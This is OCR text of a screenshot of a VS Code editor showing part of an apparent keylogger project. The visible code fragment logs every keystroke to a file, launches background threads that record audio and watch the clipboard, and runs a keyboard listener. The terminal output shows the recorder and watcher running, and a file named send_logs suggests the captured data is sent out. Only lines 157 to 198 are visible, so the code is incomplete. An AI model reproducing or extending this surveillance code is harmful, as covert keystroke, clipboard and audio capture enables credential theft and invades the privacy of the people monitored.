 File Edit Selection View Go Run Terminal Help
keylogger
EXPLORER
KEYLOGGER
2025-04-12
2025-04-13
2025-04-14
2025-04-15
keylogger.py
send_logs.py.py
system_log.txt
OUTLINE
TIMELINE
keylogger.py system_log.txt send_logs.py.py
keylogger.py > ...
157 def on_press(key):
177 keyboard.Key.space: " ",
178 keyboard.Key.enter: "\n",
179 keyboard.Key.tab: "\t",
180 }
181 k = special.get(key, f"[{key.name.upper()}]")
182
183 # Append the key to the log file
184 with open(LOG_FILE, "a", encoding="utf-8") as f:
185 f.write(k)
186
187 def on_release(key):
188 if key == keyboard.Key.esc:
189 return False # Stop listener if ESC is pressed
190
191 # ── Launching Clipboard Watcher and Key Listener ──────────────────
192 Thread(target=record_audio_loop, daemon=True).start()
193
194 Thread(target=clipboard_watcher, daemon=True).start()
195
196 with keyboard.Listener(on_press=on_press, on_release=on_release) as listener:
197 listener.join()
198
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
python
+ ~~~~~~~
+ CategoryInfo : ObjectNotFound: (pytthon:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
PS C:\Users\asus\keylogger> python keylogger.py
[+] Voice recorder running...
[+] Clipboard watcher running...
0 0
Ln 190, Col 1 Spaces: 4 UTF-8 CRLF {} Python 3.13.2 Go Live
21°C
Ensoleillé
Rechercher
FRA
11:24
15/04/2025